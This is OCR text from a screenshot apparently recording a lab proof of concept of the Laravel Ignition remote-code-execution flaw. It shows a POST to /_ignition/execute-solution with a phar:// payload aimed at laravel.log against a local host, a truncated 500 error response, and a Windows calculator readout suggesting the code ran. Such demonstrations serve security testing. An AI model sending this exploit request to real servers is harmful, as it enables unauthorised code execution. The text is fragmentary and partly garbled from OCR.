 equest
Response
etty Raw Hex \n
Pretty Raw Hex Render \n
POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.0.121
Content-Length: 170
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
Content-Type: application/json
Origin: http://192.168.0.121
Referer: http://192.168.0.121/hello
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=PHPSTORM;
Connection: close
{
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"name",
"viewFile":"phar://../storage/logs/laravel.log/test.txt"
}
}
1 HTTP/1.1 500 Internal Server Error
2 Date: Tue, 18 Jul 2023 02:56:11 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.30
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 11729
9
aravel.log/test.txt): failed to open stream: Cannot create
tension (or combination) not recognised or the directory do
or\\facade\\ignition\\src\\Solutions\\MakeViewVariableOptio
rap\\HandleExceptions",
vendor\\facade\\ignition\\src\\Solutions\\MakeViewVariableO
vendor\\facade\\ignition\\src\\Http\\Controllers\\ExecuteSo
akeViewVariableOptionalSolution",
32 },
33 {
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =